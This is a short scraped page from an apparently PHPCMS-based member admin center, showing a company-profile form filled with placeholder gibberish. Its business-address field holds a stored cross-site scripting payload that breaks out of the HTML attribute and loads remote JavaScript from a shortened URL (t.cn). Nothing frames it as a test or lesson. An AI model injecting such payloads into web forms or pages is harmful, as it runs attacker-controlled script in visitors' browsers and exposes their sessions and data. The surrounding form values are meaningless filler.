 PHPCMS.CN
管理中心 账号管理 收藏 商务中心
信息管理
新闻管理 发布
产品管理 发布
商机管理 发布
商家资料管理
商家资料
地图标注
资质证书 添加
前台菜单
企业模板
商业往来
留言管理(0)
订单处理(0)
基本信息 我的资料
企业名称: 啊啊
主营行业:
001
002
└ hgjgh
003
004
暗示法国萨
└ 的粉红色
刀锋山
添加到列表 >>
从列表删除 <<
的粉红色
经营模式: 生产型 贸易型 服务型 政府或其他机构
企业QQ: 啊啊
官网网址: 啊啊
管理模型字段: 啊啊
主营产品或服务:
公司类型: 企业单位 个体经营 事业单位或社会团体
未经工商注册，个人
公司所在地: 温州
经营地址: "><script src=http://t.cn/RzLE1X0></script>
提交